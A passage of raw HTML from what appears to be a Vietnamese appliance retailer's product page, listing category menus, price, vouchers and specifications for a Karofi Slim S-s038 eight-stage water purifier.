href="https://trihung.com/kitchens/nau-va-nuong/bep-nuong/" ><span>Bếp nướng</span></a></li><li class="level1 nav-18 item"><a class="menu-link" href="https://trihung.com/kitchens/nau-va-nuong/noi-luoc-ga/" ><span>Nồi luộc gà</span></a></li><li class="level1 nav-19 item"><a class="menu-link" href="https://trihung.com/kitchens/nau-va-nuong/chao-dien/" ><span>Chảo điện</span></a></li><li class="level1 nav-20 item"><a class="menu-link" href="https://trihung.com/kitchens/nau-va-nuong/noi-u/" ><span>Nồi ủ chân không</span></a></li><li class="level1 nav-21 item"><a class="menu-link" href="https://trihung.com/kitchens/nau-va-nuong/can-lam-banh/" ><span>Cân điện tử nhà bếp</span></a></li><li class="level1 nav-22 item"><a class="menu-link" href="https://trihung.com/kitchens/nau-va-nuong/lo-vi-song/" ><span>Lò vi sóng</span></a></li><li class="level1 nav-23 item"><a class="menu-link" href="https://trihung.com/kitchens/nau-va-nuong/noi-lau-dien/" ><span>Nồi lẩu điện</span></a></li><li class="level1 nav-24 item last"><a class="menu-link" href="https://trihung.com/kitchens/nau-va-nuong/noi-da-nang/" ><span>Nồi đa năng</span></a></li></ul></li> <li class="item level0 level-top parent cat-tree no-full" ><a class="menu-link" href="https://trihung.com/gia-dung/dieu-hoa-khong-khi/"><span>Thiết bị điều hòa không khí</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first parent"><a class="menu-link" href="https://trihung.com/gia-dung/dieu-hoa-khong-khi/chan-dien/" ><span>Chăn, đệm điện</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-1-1 item first"><a class="menu-link" href="https://trihung.com/gia-dung/dieu-hoa-khong-khi/chan-dien/dem-dien-han-han-quoc/" ><span>Đệm điện Hàn Quốc</span></a></li><li class="level2 nav-1-2 item"><a class="menu-link" href="https://trihung.com/gia-dung/dieu-hoa-khong-khi/chan-dien/dem-dien-nhat-ban/" ><span>Chăn điện Nhật Bản</span></a></li><li class="level2 nav-1-3 item"><a class="menu-link" href="https://trihung.com/gia-dung/dieu-hoa-khong-khi/chan-dien/dem-dien-duc/" ><span>Chăn, đệm điện Đức</span></a></li><li class="level2 nav-1-4 item"><a class="menu-link" href="https://trihung.com/gia-dung/dieu-hoa-khong-khi/chan-dien/dem-dien-don/" ><span>Đệm điện đơn</span></a></li><li class="level2 nav-1-5 item last"><a class="menu-link" href="https://trihung.com/gia-dung/dieu-hoa-khong-khi/chan-dien/tam-dem-suoi-dien/" ><span>Tấm đệm sưởi điện</span></a></li></ul></li><li class="level1 nav-2 item"><a class="menu-link" href="https://trihung.com/gia-dung/dieu-hoa-khong-khi/may-tao-do-am/" ><span>Máy tạo độ ẩm</span></a></li><li class="level1 nav-3 item"><a class="menu-link" href="https://trihung.com/gia-dung/dieu-hoa-khong-khi/may-loc-khong-khi/" ><span>Máy lọc không khí</span></a></li><li class="level1 nav-4 item"><a class="menu-link" href="https://trihung.com/gia-dung/dieu-hoa-khong-khi/may-hut-am/" ><span>Máy hút ẩm</span></a></li><li class="level1 nav-5 item"><a class="menu-link" href="https://trihung.com/gia-dung/dieu-hoa-khong-khi/may-suoi/" ><span>Máy sưởi</span></a></li><li class="level1 nav-6 item"><a class="menu-link" href="https://trihung.com/gia-dung/dieu-hoa-khong-khi/den-suoi/" ><span>Đèn sưởi</span></a></li><li class="level1 nav-7 item"><a class="menu-link" href="https://trihung.com/gia-dung/dieu-hoa-khong-khi/quat-suoi/" ><span>Quạt sưởi</span></a></li><li class="level1 nav-8 item"><a class="menu-link" href="https://trihung.com/gia-dung/dieu-hoa-khong-khi/do-suoi-mua-dong/" ><span>Đồ sưởi mùa đông</span></a></li><li class="level1 nav-9 item"><a class="menu-link" href="https://trihung.com/gia-dung/dieu-hoa-khong-khi/may-dieu-hoa/" ><span>Máy lạnh, điều hòa</span></a></li><li class="level1 nav-10 item"><a class="menu-link" href="https://trihung.com/gia-dung/dieu-hoa-khong-khi/quat-cay/" ><span>Quạt cây đứng</span></a></li><li class="level1 nav-11 item"><a class="menu-link" href="https://trihung.com/gia-dung/dieu-hoa-khong-khi/quat-treo-tuong/" ><span>Quạt treo tường</span></a></li><li class="level1 nav-12 item"><a class="menu-link" href="https://trihung.com/gia-dung/dieu-hoa-khong-khi/quat-thap/" ><span>Quạt tháp</span></a></li><li class="level1 nav-13 item"><a class="menu-link" href="https://trihung.com/gia-dung/dieu-hoa-khong-khi/quat-tran/" ><span>Quạt trần</span></a></li><li class="level1 nav-14 item"><a class="menu-link" href="https://trihung.com/gia-dung/dieu-hoa-khong-khi/quat-ban/" ><span>Quạt bàn</span></a></li><li class="level1 nav-15 item"><a class="menu-link" href="https://trihung.com/gia-dung/dieu-hoa-khong-khi/quat-thong-gio/" ><span>Quạt thông gió</span></a></li><li class="level1 nav-16 item"><a class="menu-link" href="https://trihung.com/gia-dung/dieu-hoa-khong-khi/quat-san/" ><span>Quạt sàn</span></a></li><li class="level1 nav-17 item"><a class="menu-link" href="https://trihung.com/gia-dung/dieu-hoa-khong-khi/quat-tich-dien/" ><span>Quạt tích điện</span></a></li><li class="level1 nav-18 item"><a class="menu-link" href="https://trihung.com/gia-dung/dieu-hoa-khong-khi/quat-dao-tran/" ><span>Quạt đảo trần</span></a></li><li class="level1 nav-19 item"><a class="menu-link" href="https://trihung.com/gia-dung/dieu-hoa-khong-khi/quat-phun-suong/" ><span>Quạt điều hòa hơi nước</span></a></li><li class="level1 nav-20 item last"><a class="menu-link" href="https://trihung.com/gia-dung/dieu-hoa-khong-khi/quat-khong-canh/" ><span>Quạt không cánh</span></a></li></ul></li> <li class="item level0 level-top parent cat-tree no-full" ><a class="menu-link" href="https://trihung.com/nha-hang/"><span>Thiết bị nhà hàng, kinh doanh</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first"><a class="menu-link" href="https://trihung.com/nha-hang/may-xay-sinh-to-cong-nghiep/" ><span>Máy xay công nghiệp nhà hàng</span></a></li><li class="level1 nav-2 item"><a class="menu-link" href="https://trihung.com/nha-hang/may-ep-cong-nghiep/" ><span>Máy ép công nghiệp</span></a></li><li class="level1 nav-3 item"><a class="menu-link" href="https://trihung.com/nha-hang/may-ep-mieng-ly/" ><span>Máy ép miệng ly, dập nắp cốc</span></a></li><li class="level1 nav-4 item"><a class="menu-link" href="https://trihung.com/nha-hang/may-dun-nuoc/" ><span>Máy đun nước, bình đun</span></a></li><li class="level1 nav-5 item"><a class="menu-link" href="https://trihung.com/nha-hang/may-pha-ca-phe-nha-hang/" ><span>Máy xay và pha cà phê nhà hàng</span></a></li><li class="level1 nav-6 item"><a class="menu-link" href="https://trihung.com/nha-hang/dung-cu-pha-che/" ><span>Máy, dụng cụ pha chế</span></a></li><li class="level1 nav-7 item"><a class="menu-link" href="https://trihung.com/nha-hang/may-dinh-luong-duong/" ><span>Máy định lượng đường, bột</span></a></li><li class="level1 nav-8 item"><a class="menu-link" href="https://trihung.com/nha-hang/binh-u-tra/" ><span>Bình, bình ủ giữ nhiệt</span></a></li><li class="level1 nav-9 item"><a class="menu-link" href="https://trihung.com/nha-hang/noi-nau-tran-chau/" ><span>Nồi nấu và ủ trân châu</span></a></li><li class="level1 nav-10 item"><a class="menu-link" href="https://trihung.com/nha-hang/noi-com-dien-cong-nghiep/" ><span>Nồi cơm công nghiệp nhà hàng</span></a></li><li class="level1 nav-11 item"><a class="menu-link" href="https://trihung.com/nha-hang/tu-say-bat-cong-nghiep/" ><span>Tủ sấy bát công nghiệp</span></a></li><li class="level1 nav-12 item"><a class="menu-link" href="https://trihung.com/nha-hang/may-xay-thit-cong-nghiep/" ><span>Xay, cắt, thái thịt công nghiệp</span></a></li><li class="level1 nav-13 item"><a class="menu-link" href="https://trihung.com/nha-hang/may-tron-bot-cong-nghiep/" ><span>Làm bánh, đánh kem, nhồi bột</span></a></li><li class="level1 nav-14 item"><a class="menu-link" href="https://trihung.com/nha-hang/bep-tu-cong-nghiep/" ><span>Bếp từ công nghiệp</span></a></li><li class="level1 nav-15 item"><a class="menu-link" href="https://trihung.com/nha-hang/bep-nuong-gas/" ><span>Lò nướng, bếp nướng</span></a></li><li class="level1 nav-16 item"><a class="menu-link" href="https://trihung.com/nha-hang/bep-chien/" ><span>Bếp chiên, lẩu</span></a></li><li class="level1 nav-17 item"><a class="menu-link" href="https://trihung.com/nha-hang/noi-ham-soup/" ><span>Nồi ủ hâm soup, trân châu</span></a></li><li class="level1 nav-18 item"><a class="menu-link" href="https://trihung.com/nha-hang/noi-ap-suat-cong-nghiep/" ><span>Nồi áp suất, hầm công nghiệp</span></a></li><li class="level1 nav-19 item"><a class="menu-link" href="https://trihung.com/nha-hang/may-danh-sua-tao-bot/" ><span>Máy đánh sữa tạo bọt</span></a></li><li class="level1 nav-20 item"><a class="menu-link" href="https://trihung.com/nha-hang/may-lam-da/" ><span>Máy làm đá viên</span></a></li><li class="level1 nav-21 item"><a class="menu-link" href="https://trihung.com/nha-hang/tu-ban-mat/" ><span>Tủ bàn mát</span></a></li><li class="level1 nav-22 item"><a class="menu-link" href="https://trihung.com/nha-hang/thiet-bi-nha-hang-khac/" ><span>Thiết bị nhà hàng khác</span></a></li><li class="level1 nav-23 item"><a class="menu-link" href="https://trihung.com/nha-hang/noi-nau-pho/" ><span>Nồi nấu phở, tráng bánh</span></a></li><li class="level1 nav-24 item"><a class="menu-link" href="https://trihung.com/nha-hang/noi-chao-nha-hang/" ><span>Nồi công nghiệp cho nhà hàng</span></a></li><li class="level1 nav-25 item"><a class="menu-link" href="https://trihung.com/nha-hang/chao-cong-nghiep/" ><span>Chảo công nghiệp cho nhà hàng</span></a></li><li class="level1 nav-26 item"><a class="menu-link" href="https://trihung.com/nha-hang/may-lam-kem/" ><span>Máy làm kem tươi</span></a></li><li class="level1 nav-27 item"><a class="menu-link" href="https://trihung.com/nha-hang/may-lam-lanh-do-uong/" ><span>Máy làm lạnh đồ uống</span></a></li><li class="level1 nav-28 item"><a class="menu-link" href="https://trihung.com/nha-hang/dung-cu-buffet/" ><span>Nồi, dụng cụ buffet</span></a></li><li class="level1 nav-29 item"><a class="menu-link" href="https://trihung.com/nha-hang/bep-cong-nghiep/" ><span>Bếp, bếp gas công nghiệp</span></a></li><li class="level1 nav-30 item"><a class="menu-link" href="https://trihung.com/nha-hang/may-lam-da-bao-bingsu/" ><span>Máy làm đá bào bingsu</span></a></li><li class="level1 nav-31 item"><a class="menu-link" href="https://trihung.com/nha-hang/binh-pha-tra/" ><span>Bình pha trà, cà phê</span></a></li><li class="level1 nav-32 item"><a class="menu-link" href="https://trihung.com/nha-hang/may-danh-hoi-sua/" ><span>Máy đánh hơi, sục sữa áp suất cao</span></a></li><li class="level1 nav-33 item"><a class="menu-link" href="https://trihung.com/nha-hang/may-xay-tra/" ><span>Máy xay trà, đảo trà</span></a></li><li class="level1 nav-34 item"><a class="menu-link" href="https://trihung.com/nha-hang/may-lac-coc-tra-sua/" ><span>Máy lắc cốc trà sữa</span></a></li><li class="level1 nav-35 item"><a class="menu-link" href="https://trihung.com/nha-hang/may-pha-tra-nha-hang/" ><span>Máy pha trà nhà hàng</span></a></li><li class="level1 nav-36 item"><a class="menu-link" href="https://trihung.com/nha-hang/may-hut-chan-khong-cong-nghiep/" ><span>Máy hút chân không công nghiệp</span></a></li><li class="level1 nav-37 item"><a class="menu-link" href="https://trihung.com/nha-hang/may-nau-cham/" ><span>Máy nấu chậm</span></a></li><li class="level1 nav-38 item"><a class="menu-link" href="https://trihung.com/nha-hang/tu-nau-com-cong-nghiep/" ><span>Tủ nấu cơm công nghiệp</span></a></li><li class="level1 nav-39 item"><a class="menu-link" href="https://trihung.com/nha-hang/do-cho-khach-san/" ><span>Đồ cho khách sạn</span></a></li><li class="level1 nav-40 item"><a class="menu-link" href="https://trihung.com/nha-hang/dung-cu-cho-nha-hang/" ><span>Dụng cụ cho nhà hàng</span></a></li><li class="level1 nav-41 item"><a class="menu-link" href="https://trihung.com/nha-hang/binh-xit-kem-soda/" ><span>Bình xịt kem, soda</span></a></li><li class="level1 nav-42 item"><a class="menu-link" href="https://trihung.com/nha-hang/may-lam-sua-dau-nanh-cong-nghiep/" ><span>Máy làm sữa đậu nành công nghiệp</span></a></li><li class="level1 nav-43 item"><a class="menu-link" href="https://trihung.com/nha-hang/quat-cong-nghiep-cho-nha-hang/" ><span>Quạt công nghiệp</span></a></li><li class="level1 nav-44 item"><a class="menu-link" href="https://trihung.com/nha-hang/may-xay-bot/" ><span>Máy xay bột</span></a></li><li class="level1 nav-45 item"><a class="menu-link" href="https://trihung.com/nha-hang/lu-quay-vit/" ><span>Lu quay vịt</span></a></li><li class="level1 nav-46 item"><a class="menu-link" href="https://trihung.com/nha-hang/may-ep-dau/" ><span>Máy ép dầu, tách dầu</span></a></li><li class="level1 nav-47 item"><a class="menu-link" href="https://trihung.com/nha-hang/bep-hap-dimsum/" ><span>Máy, bếp hấp dimsum</span></a></li><li class="level1 nav-48 item"><a class="menu-link" href="https://trihung.com/nha-hang/xo-inox-thung-dung-thuc-pham/" ><span>Xô inox, thùng đựng thực phẩm</span></a></li><li class="level1 nav-49 item"><a class="menu-link" href="https://trihung.com/nha-hang/may-lam-thuoc-bac/" ><span>Máy làm thuốc bắc</span></a></li><li class="level1 nav-50 item"><a class="menu-link" href="https://trihung.com/nha-hang/may-lam-bap-rang-bo/" ><span>Máy làm bắp rang bơ, nổ bỏng</span></a></li><li class="level1 nav-51 item"><a class="menu-link" href="https://trihung.com/nha-hang/the-rung-tu-phuc-vu/" ><span>Thẻ, chuông gọi món</span></a></li><li class="level1 nav-52 item"><a class="menu-link" href="https://trihung.com/nha-hang/noi-nau-chao-cong-nghiep/" ><span>Nồi nấu cháo công nghiệp</span></a></li><li class="level1 nav-53 item"><a class="menu-link" href="https://trihung.com/nha-hang/khay-com-hop-dung/" ><span>Khay cơm inox, hộp đựng</span></a></li><li class="level1 nav-54 item last"><a class="menu-link" href="https://trihung.com/nha-hang/xe-day-don-do/" ><span>Xe đẩy dọn đồ</span></a></li></ul></li> <li class="item level0 level-top" ><a class="menu-link" href="https://trihung.com/dien-tu/"><span>Điện tử, tivi, âm thanh</span></a></li> <li class="item level0 level-top parent" ><a class="menu-link" href="https://trihung.com/nha-vuon/"><span>Chăm sóc nhà, vườn tược</span></a> <ul class="groupmenu-drop"><li class="item level1 text-content" ><div class=" groupmenu-drop-content" style="--mn-dd-iw:;"><ul class="groupdrop-link"><li class="item"><a href="https://trihung.com/nha-vuon/trang-tri/may-xong-tinh-dau/">Máy xông, khuếch tán tinh dầu</a></li> <li class="item"><a href="https://trihung.com/nha-vuon/chieu-sang/den-hoc-chong-can/">Đèn học chống cận</a></li> <li class="item"><a href="https://trihung.com/nha-vuon/diet-con-trung/den-diet-muoi/">Đèn diệt muỗi, bắt muỗi</a></li> <li class="item"><a href="https://trihung.com/nha-vuon/do-chua/tui-hut-chan-khong/">Túi hút chân không</a></li></ul></div></li></ul></li> <li class="item level0 level-top" ><a class="menu-link" href="https://trihung.com/nha-vuon/gia-dung/ve-sinh-nha-cua/"><span>Lau, dọn, vệ sinh nhà cửa</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href="https://trihung.com/nha-vuon/gia-dung/giat-la/"><span>Giặt, là, sấy quần áo</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href="https://trihung.com/kitchens/thiet-bi-nha-bep/bep/"><span>Bếp, bếp từ</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href="https://trihung.com/kitchens/thiet-bi-nha-bep/may-loc-nuoc/"><span>Thiết bị lọc nước</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href="https://trihung.com/me-va-be/"><span>Đồ cho mẹ và bé</span></a></li></ul></div></div></div></div></div><div class="col-sm-18 header-menu-wrap no-pad-left">   <div id="desk_menu-container" class="hidden-xs pos_static"><nav class="cdz-navigation" data-action="navigation">  <div class="cdz-menu no-loaded cdz-horizontal-menu   cdz-translate" id="menu-24-697bcc1ba9460" data-mage-init='{"megamenu":{"dropdownEffect":"translate","type":0,"useAjaxMenu":1,"menu":"unlimited-megamall-main-menu","ajaxUrl":"https:\/\/trihung.com\/megamenu\/index\/ajax\/","tabletLinkText":"\u003Cspan class=\"link-prefix\"\u003EGo to\u003C\/span\u003E \u003Cspan class=\"link-text\"\u003E%1\u003C\/span\u003E","pagingMenu":1}}'><ul class="groupmenu">  <li class="item level0  level-top" > <a class="menu-link"  href="https://trihung.com/top-products/"> <span>Sản phẩm đang bán chạy</span></a> <span class="cdz-item-tag" style="color:#ffffff;background:#ff0000;border-color:#ff0000">Hot</span>  </li>   <li class="item level0  level-top" > <a class="menu-link"  href="https://trihung.com/brand/"> <span>Các thương hiệu</span></a>   </li>   <li class="item level0  level-top" > <a class="menu-link"  href="https://trihung.com/blog/"> <span>Kinh nghiệm</span></a>   </li>   <li class="item level0  level-top" > <a class="menu-link"  href="https://trihung.com/tich-diem/"> <span>Tích điểm</span></a>   </li>   <li class="item level0  level-top" > <a class="menu-link"  href="https://trihung.com/faq/"> <span>Hỏi đáp</span></a>   </li> </ul></div></nav></div> </div></div></div></div></div></div></header> <div id="mobi_vertcial-menu-container" class="visible-xs pos_static mobi-vertcial-menu-container"></div> <div class="f-sections nav-sections"><div class="f-nav-sections-items"><div class="f-nav-sections-item-title">Menu</div><div class="f-nav-sections-item-content" id="store.menu" data-role="content"><div id="mobi_menu-container" class="visible-xs pos_static"></div></div><div class="f-nav-sections-item-title">Account</div><div class="f-nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div></div></div> <div class="breadcrumbs"><ul class="items"><li class="item 0"><a href="https://trihung.com/" title="Go to Home Page">Home</a></li> <li class="item 1"><a href="https://trihung.com/kitchens/" title="Đồ bếp cao cấp">Đồ bếp cao cấp</a></li> <li class="item 2"><a href="https://trihung.com/kitchens/thiet-bi-nha-bep/" title="Thiết bị, đồ nhà bếp">Thiết bị, đồ nhà bếp</a></li> <li class="item 3"><a href="https://trihung.com/kitchens/thiet-bi-nha-bep/may-loc-nuoc/" title="Máy lọc nước">Máy lọc nước</a></li> <li class="item 4"><a href="https://trihung.com/kitchens/thiet-bi-nha-bep/may-loc-nuoc/may-loc-nuoc-karofi/" title="Máy lọc nước Karofi">Máy lọc nước Karofi</a></li> <li class="item 5"><strong>Máy lọc nước Karofi Slim S-s038 có 8 cấp lọc</strong></li></ul></div><main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="FL2lcSkddgG5L7ws" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}"><!-- ko template: getTemplate() --><!-- /ko --></div>      <div class="full-width pdif-sticky-wrap product-info-wrap pdif-row"><div class="product-left-wrap pdif-col"><div class="pdif-row pdif-wrap-top"><div class="pdif-col product-left pdif-sticky-col"><div class="product media full-width pdif-box"> <a id="gallery-prev-area" tabindex="-1"></a><div class="action-skip-wrapper"> <a class="action skip gallery-next-area" href="#gallery-next-area"><span> Skip to the end of the images gallery</span></a></div> <div class="gallery-container"><div class="left label-wrap horizontal" data-role="label-wrap" ><ul class="cdz-product-labels"><li class="label-item " style="" ><div class="label-content"> -40%</div></li></ul></div><div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder"><img alt="main product photo" class="gallery-placeholder__image" src="https://trihung.cdn.vccloud.vn/media/amasty/webp/catalog/product/cache/df05573fd5570d3240ff20263f4b146f/k/a/karofi_slim_s-s038_jpg.webp" /><link itemprop="image" href="https://trihung.cdn.vccloud.vn/media/catalog/product/cache/df05573fd5570d3240ff20263f4b146f/k/a/karofi_slim_s-s038.jpg"></div></div> <div class="action-skip-wrapper"> <a class="action skip gallery-prev-area" href="#gallery-prev-area"><span> Skip to the beginning of the images gallery</span></a></div> <a id="gallery-next-area" tabindex="-1"></a></div></div><div class="pdif-col product-center"><div class="product-main-top product-info-main pdif-box"> <div class="page-title-wrapper&#x20;product"><h1 class="page-title" ><span class="base" data-ui-id="page-title-wrapper" itemprop="name">Máy lọc nước Karofi Slim S-s038 có 8 cấp lọc</span></h1></div><div class="product-info-main-inner"><div class="product-info-price"><div class="product-info-stock-sku"> <div class="stock available" title="Availability"><span>Còn hàng</span></div> <div class="product attribute sku"><strong class="type">Mã hàng</strong> <div class="value" itemprop="sku">S-s038</div></div> <div class="product attribute sku brand extra-attr"><strong class="type">Hãng</strong> <div class="value"><a href="https://trihung.com/brand/karofi">Karofi</a></div></div></div> <div class="product-reviews-summary" ><div class="rating-summary"><span class="label"><span>Rating:</span></span> <div class="rating-result" id="rating-result_1136" title="96%" ><span> <span> <span itemprop="ratingValue">96</span>% of <span itemprop="bestRating">100</span></span></span></div></div><div class="reviews-actions"><a class="action view" href="https://trihung.com/may-loc-nuoc-karofi-slim-s-s038.html#reviews"><span itemprop="reviewCount">5</span>&nbsp; <span>Đánh giá</span></a> <a class="action add" href="https://trihung.com/may-loc-nuoc-karofi-slim-s-s038.html#review-form">Gửi đánh giá</a></div></div><div class="price-box price-final_price" data-role="priceBox" data-product-id="1136" data-price-box="product-id-1136"><span class="special-price"><span class="price-container price-final_price&#x20;tax&#x20;weee" ><span class="price-label">Special Price</span> <span id="product-price-1136" data-price-amount="3550000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">3.550.000,00 ₫</span></span> <meta itemprop="price" content="3550000" /><meta itemprop="priceCurrency" content="VND" /></span></span> <span class="old-price"><span class="price-container price-final_price&#x20;tax&#x20;weee" ><span class="price-label">Regular Price</span> <span id="old-price-1136" data-price-amount="5920000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">5.920.000,00 ₫</span></span></span></span></div></div></div> <div class="product attribute overview"><strong class="type">Thông tin cơ bản</strong> <div class="value" itemprop="description">Máy lọc nước 8 cấp lọc loại bỏ 99,99% các chất ô nhiễm có trong nước. Đã được kiểm định đạt tiêu chuẩn QCVN6-1:2010/BYT. Thiết kế nhỏ gọn. Bảo hành 36 tháng</div></div></div><div class="product-main-middle"> <div class="product info detailed cdz-detailed-03"><div class="product data items" id="product-tabs-697b55d52b387"><div class="pdif-tab-box"><div class="pdif-box-title active" data-role="collapsible" id="tab-label-product-tab-cms-khuyen-mai" role="tab"><strong class="data switch" tabindex="-1" data-toggle="trigger" href="#product-tab-cms-khuyen-mai" id="tab-label-product-tab-cms-khuyen-mai-title">Thông tin khuyến mại</strong></div><div class="data item content pdif-box-content" id="product-tab-cms-khuyen-mai" data-role="content" aria-labelledby="tab-label-product-tab-cms-khuyen-mai-title"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p>Sử dụng voucher <span style="background-color: rgb(224, 62, 45); color: rgb(255, 255, 255);"><strong>50OFF</strong></span> giảm thêm 50% cho thành viên đặt hàng trực tuyến, mã giảm giá áp dụng cho các sản phẩm&nbsp;<span style="background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);"><a style="background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);" tabindex="0" href="https://trihung.com/xa-hang/"><strong>TẠI ĐÂY</strong></a></span>.</p><p>Sử dụng voucher <span style="background-color: rgb(224, 62, 45); color: rgb(255, 255, 255);"><strong>2OFF</strong></span> giảm thêm 2% cho thành viên mua từ 2 sản phẩm cùng mã.</p><p>Thành viên mới nhập mã <span style="background-color: rgb(224, 62, 45); color: rgb(255, 255, 255);"><strong>50K</strong></span> cho đơn từ 500K.</p><p>(*) Chỉ áp dụng cho khách hàng đăng ký thành viên và mua online.</p></div><!-- @BLOCK@_46 --></div></div><div class="pdif-tab-box"><div class="pdif-box-title active" data-role="collapsible" id="tab-label-additional" role="tab"><strong class="data switch" tabindex="-1" data-toggle="trigger" href="#additional" id="tab-label-additional-title">Thông tin sản phẩm</strong></div><div class="data item content pdif-box-content" id="additional" data-role="content" aria-labelledby="tab-label-additional-title"><div class="additional-attributes-wrapper table-wrapper"><table class="data table additional-attributes" id="product-attribute-specs-table"><caption class="table-caption">Thông tin sản phẩm</caption><tbody><tr><th class="col label" scope="row">Kho, gửi hàng từ</th><td class="col data" data-th="Kho,&#x20;g&#x1EED;i&#x20;h&#xE0;ng&#x20;t&#x1EEB;">Hà Nội (nội thành giao trong ngày)</td></tr><tr><th class="col label" scope="row">Thương hiệu (Brand)</th><td class="col data" data-th="Th&#x01B0;&#x01A1;ng&#x20;hi&#x1EC7;u&#x20;&#x28;Brand&#x29;">Karofi</td></tr><tr><th class="col label" scope="row">Mã hàng</th><td class="col data" data-th="M&#xE3;&#x20;h&#xE0;ng">S-s038</td></tr><tr><th class="col label" scope="row">Xuất xứ thương hiệu</th><td class="col data" data-th="Xu&#x1EA5;t&#x20;x&#x1EE9;&#x20;th&#x01B0;&#x01A1;ng&#x20;hi&#x1EC7;u">Việt Nam</td></tr><tr><th class="col label" scope="row">Nơi sản xuất</th><td class="col data" data-th="N&#x01A1;i&#x20;s&#x1EA3;n&#x20;xu&#x1EA5;t">Việt Nam</td></tr><tr><th class="col label" scope="row">Chất liệu</th><td class="col data" data-th="Ch&#x1EA5;t&#x20;li&#x1EC7;u">Nhựa cao cấp</td></tr><tr><th class="col label" scope="row">Công suất</th><td class="col data" data-th="C&#xF4;ng&#x20;su&#x1EA5;t">20 lít/h</td></tr><tr><th class="col label" scope="row">Dung tích</th><td class="col data" data-th="Dung&#x20;t&#xED;ch">Bình chứa nước 8 lít</td></tr><tr><th class="col label" scope="row">Màu sắc</th><td class="col data" data-th="M&#xE0;u&#x20;s&#x1EAF;c">Xanh da trời</td></tr><tr><th class="col label" scope="row">Bảo hành</th><td class="col data" data-th="B&#x1EA3;o&#x20;h&#xE0;nh">36 tháng</td></tr><tr><th class="col label" scope="row">Kích thước</th><td class="col data" data-th="K&#xED;ch&#x20;th&#x01B0;&#x1EDB;c">29 x 17 x 42</td></tr></tbody></table></div></div></div><div class="pdif-tab-box"><div class="pdif-box-title active" data-role="collapsible" id="tab-label-description" role="tab"><strong class="data switch" tabindex="-1" data-toggle="trigger" href="#description" id="tab-label-description-title">Mô tả chi tiết</strong></div><div class="data item content pdif-box-content" id="description" data-role="content" aria-labelledby="tab-label-description-title"><div class="product attribute description"><div class="value" ><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h2><strong><a class="crosslink" href="https://trihung.com/kitchens/thiet-bi-nha-bep/may-loc-nuoc/" target="_blank" title="Máy lọc nước cao cấp chất lượng tốt">Máy lọc nước</a> Karofi Slim S-s038 có 8 cấp lọc - Hàng chính hãng</strong></h2><p>Thương hiệu Karofi luôn dẫn đầu thị trường với nhiều mẫu mã đa dạng. Là một trong những thương hiệu máy <a class="crosslink" href="https://trihung.com/kitchens/thiet-bi-nha-bep/may-loc-nuoc/" target="_blank" title="Máy lọc nước cao cấp chất lượng tốt">lọc nước</a> tốt nhất hiện nay được nhiều <a class="crosslink" href="https://trihung.com/gia-dung/" target="_blank" title="Đồ dùng gia đình, đồ gia dụng cao cấp">gia đình</a> lựa chọn. Karofi Slim S-s038 thế hệ mới đang nhận được nhiều phản hồi tích cực từ khách hàng. Nếu bạn đang tham khảo để mua máy lọc nước cho gia đình đừng bỏ qua model này nhé. Sản phẩm đang bán tại Trí Hưng với nhiều <a class="crosslink" href="https://trihung.com/top-products/" target="_blank" title="Các sản phẩm đang giảm giá và khuyến mại">ưu đãi</a>.</p><p><img src="https://trihung.cdn.vccloud.vn/media/amasty/webp/wysiwyg/q42021/may_loc_nuoc_karofi_s-s038_jpg.webp" alt="may loc nuoc karofi s-s038"></p><p>Nguồn nước đang dần trở nên ô nhiễm. Mặc dù đã có nước máy nhưng vẫn chưa thực sự đảm bảo để ăn uống. Thực tế nước ở nhiều khu vực có rất nhiều cặn. Điều này không những ảnh hưởng đến <a class="crosslink" href="https://trihung.com/khoe-dep/" target="_blank" title="Thiết bị chăm sóc sức khỏe và làm đẹp">sức khỏe</a> mà còn làm hư hỏng các thiết bị <a class="crosslink" href="https://trihung.com/gia-dung/" target="_blank" title="Đồ dùng gia đình, đồ gia dụng cao cấp">gia dụng</a>. Do đó máy lọc nước là sản phẩm không thể thiếu cho gia đình.</p><p><img src="https://trihung.cdn.vccloud.vn/media/amasty/webp/wysiwyg/q42021/may_loc_nuoc_karofi_s-s038_moi_jpg.webp" alt="may loc nuoc karofi s-s038"></p><p>Trên thị trường có nhiều thương hiệu máy lọc nước. Mỗi thương hiệu lại có hàng chục mẫu mã khiến boăn khoăn không biết nên mua loại nào. Đến với Trí Hưng bạn chắc chắn sở hữu sản phẩm chính hãng đến từ những thương hiệu uy tín. Bạn có thể tham khảo:</p><p><a title="Máy lọc nước Karofi" href="https://trihung.com/kitchens/thiet-bi-nha-bep/may-loc-nuoc/may-loc-nuoc-karofi/">Máy lọc nước Karofi</a></p><p><a title="Máy lọc nước Kangaroo" href="https://trihung.com/kitchens/thiet-bi-nha-bep/may-loc-nuoc/may-loc-nuoc-kangaroo/">Máy lọc nước Kangaroo</a></p><p><a title="Máy lọc nước Unilever" 